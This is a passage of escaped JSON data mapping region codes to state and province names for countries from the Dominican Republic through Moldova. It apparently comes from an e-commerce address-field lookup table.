Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii 